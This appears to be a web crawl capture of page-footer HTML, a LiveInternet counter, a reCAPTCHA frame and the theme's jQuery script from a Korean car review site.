	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769721753 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X1KcJ0LD7d0a1plp3vxCag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750697308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js
body_size: 1356
content:
(function($) {
$(function() {

  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.home_post_cat').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });

});
})(jQuery);


jQuery(document).ready(function() {
    
    jQuery(".menu_icon").click(function() {
        jQuery(".mobile_menu").show(300);
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".mobile_menu").hide(300);
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery('#slider ul').dbpasCarousel({
        imgCaption: 0,
        autoSlide: 1
    });
    
});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
});

jQuery(".cat_one .overlay, .cat_one span").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".recent_ul li .overlay").click(function(){
    window.location=jQuery(this).closest(".recent_ul li").find("a").attr("href");
    return false;
});

jQuery(".popular .overlay").click(function(){
    window.location=jQuery(this).closest(".popular li").find("a").attr("href");
    return false;
});

jQuery(".full_li .overlay").click(function(){
    window.location=jQuery(this).closest(".full_li").find("a").attr("href");
    return false;
});

jQuery("#slider li img").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".post p iframe[src]").wrap('<div class="iframe_before"></div>');

function add_favorite(a) {
      title=document.title;
      url=document.location;
      try {
        // Internet Explorer
        window.external.AddFavorite(url, title);
      }
      catch (e) {
        try {
          // Mozilla
          window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
          // Opera
          if (typeof(opera)=="object") {
            a.rel="sidebar";
            a.title=title;
            a.url=url;
            a.href=url;
            return true;
          }
          else {
            // Unknown
            alert('К сожалению, Ваш браузер не поддерживает автоматическое добавление в закладки. Нажмите Ctrl-D чтобы добавить страницу в закладки');
          }
        }
      }
      return false;
}

jQuery(document).ready(function(){						   	
    jQuery('#toc_container p.toc_title').click(function () {
        if (jQuery('.toc_list').is(":visible")) {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').addClass('contracted');
        } else {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').removeClass('contracted');
        }
    });
});

jQuery(function($){
	$('#true_loadmore').click(function(){
		$(this).text('Загружаю...'); 
		var data = {
			'action': 'loadmore',
			'query': true_posts,
			'page' : current_page
		};
		$.ajax({
			url:ajaxurl, // обработчик
			data:data, // данные
			type:'POST', // тип запроса
			success:function(data){
				if( data ) { 
					$('#true_loadmore').text('Показать ещё').before(data); 
					current_page++; 
					if (current_page == max_pages) $("#true_loadmore").remove(); 
				} else {
					$('#true_loadmore').remove(); 
				}
			}
		});
	});
});